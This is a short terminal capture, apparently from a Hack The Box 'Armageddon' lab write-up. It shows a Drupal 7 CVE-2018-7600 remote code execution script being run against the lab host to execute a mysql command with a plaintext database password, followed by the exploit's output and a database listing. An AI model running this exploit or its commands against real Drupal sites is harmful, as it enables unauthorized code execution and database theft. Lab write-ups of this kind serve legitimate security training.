 ❯ python3 drupa7-CVE-2018-7600.py http://armageddon.htb -c "mysql -u drupaluser -pCQHEy@9M*m23gBVj -h localhost drupal -e \"SHOW DATABASES;\"
"
|          DRUPAL 7 ≤ 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-iw9vgw9hrM6BVh7yAAdC2vYR8f7G2B43GwjP7L0qMiY
[*] Triggering exploit to execute: mysql -u drupaluser -pCQHEy@9M*m23gBVj -h localhost drupal -e "SHOW DATABASES;"
Database
information_schema
drupal
mysql
performance_schema